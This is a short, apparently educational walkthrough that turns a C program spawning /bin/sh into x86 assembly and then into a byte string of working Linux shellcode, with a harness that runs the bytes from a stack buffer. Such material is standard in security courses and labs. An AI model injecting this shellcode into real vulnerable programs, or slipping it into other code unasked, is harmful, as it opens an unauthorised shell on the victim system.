 Convert shellcode from C to assembly code, and then store binary to a buffer.
#include <stdio.h>
int main( ) {
  char* name[2];
  name[0] = "/bin/sh";
  name[1] = NULL;
  execve(name[0], name, NULL);
}
xorl %eax,%eax
pushl %eax        # push 0 into stack
pushl $0x68732f2f # push "//sh" to stack
pushl $0x6e69622f # push "/bin" to stack
movl %esp,%ebx    # %ebx = name[0]
pushl %eax        # name[1]
pushl %ebx        # name[0]
movl %esp,%ecx    # %ecx = name
cdq               # %edx = 0
movb $0x0b,%al
int $0x80         # invoke execve
#include <stdlib.h>
#include <stdio.h>
const char code[] =
"\x31\xc0"     /* xorl %eax,%eax */
"\x50"         /* pushl %eax */
"\x68""//sh"   /* pushl $0x68732f2f */
"\x68""/bin"   /* pushl $0x6e69622f */
"\x89\xe3"     /* movl %esp,%ebx */
"\x50"         /* pushl %eax */
"\x53"         /* pushl %ebx */
"\x89\xe1"     /* movl %esp,%ecx */
"\x99"         /* cdq */
"\xb0\x0b"     /* movb $0x0b,%al */
"\xcd\x80"     /* int $0x80 */
;
int main(int argc, char **argv) {
  char buf[sizeof(code)];
  strcpy(buf, code);
  ((void(*)( ))buf)( );
}